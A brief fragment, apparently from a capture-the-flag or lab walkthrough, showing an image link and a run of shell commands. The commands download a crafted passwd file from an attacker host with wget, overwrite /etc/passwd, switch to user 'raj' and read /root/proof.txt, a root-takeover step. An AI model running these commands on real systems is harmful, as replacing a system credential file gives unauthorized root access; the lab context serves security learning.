 cd /tmp wget //192.168.1.110:8000/passwd cp passwd /etc/passwd su raj cd /root ls cat proof.txt